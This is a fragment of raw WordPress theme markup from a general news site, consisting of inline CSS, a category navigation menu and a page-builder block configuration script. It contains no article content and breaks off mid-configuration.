<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_32{display:inline-block}.tdi_32 .tdb-head-usr-avatar{width:12px;padding-bottom:12px}.tdi_32 .tdb-head-usr-log i{font-size:12px;color:#999999}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_32 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_32 .tdb-head-usr-name{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_32 .tdb-head-usr-name:hover{color:#000000}.tdi_32 .tdb-head-usr-log{color:#999999;font-family:Noto Serif JP!important;font-size:10px!important}.tdi_32 .tdb-head-usr-log-icon-svg svg,.tdi_32 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}.tdi_32 .tdb-head-usr-log:hover{color:#000000}.tdi_32 .tdb-head-usr-log:hover svg,.tdi_32 .tdb-head-usr-log:hover svg *{fill:#000000;fill:#000000}.tdi_32 .tdb-head-usr-log:hover i{color:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_33_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li{margin-right:10px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:10px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:5px}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Noto Sans JP!important;font-size:11px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.15)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Noto Serif JP!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:10px 10px 30px 0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:#000000;box-shadow:0px 0px 6px 0px rgba(255,255,255,0)}.tdi_37 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_37 .tdb-menu:hover>li>a{opacity:0.5}.tdi_37 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:700px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#e8e8e8;border-radius:4px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2133"><a href="https://wooothy.com/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2129"><a href="https://wooothy.com/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2131"><a href="https://wooothy.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2130"><a href="https://wooothy.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2132"><a href="https://wooothy.com/category/investment/"><div class="tdb-menu-item-text">Investment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2134"><a href="https://wooothy.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{padding-right:0px!important;padding-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important;padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_44 .td-image-wrap{padding-bottom:100%}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 15%;width:15%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{margin:0 0 0 10px;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_44 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_44 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_44 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_44 .td-post-vid-time{display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:block;margin:5px 0 0 0;column-count:1;column-gap:48px;font-family:Noto Sans JP!important;font-size:10px!important;line-height:1.4!important;letter-spacing:0.2px!important}.tdi_44 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_44 .td_module_wrap:hover .td-module-title a{color:#666666!important}.tdi_44 .entry-title{margin:0px;font-family:Noto Serif JP!important;font-size:11px!important;line-height:1.4!important;font-weight:900!important}.tdi_44 .td-post-category{font-family:Noto Serif JP!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-family:Noto Serif JP!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td-image-container{display:none}.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","show_btn":"none","show_audio":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","show_vid_t":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_size":"td_300x0","image_width":"15","image_height":"100","meta_margin":"0 0 0 10px","f_title_font_family":"888","f_title_font_size":"11","f_title_font_line_height":"1.4","f_cat_font_family":"888","f_title_font_weight":"900","f_meta_font_family":"888","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.4","f_ex_font_spacing":"0.2","meta_padding":"0","art_title":"0","art_excerpt":"5px 0 0 0","mc1_el":"8","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXRvcCI6IjUiLCJwYWRkaW5nLWJvdHRvbSI6IjUiLCJkaXNwbGF5IjoiIn19","modules_gap":"20","all_modules_space":"20","meta_info_align":"center","title_txt_hover":"#666666","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 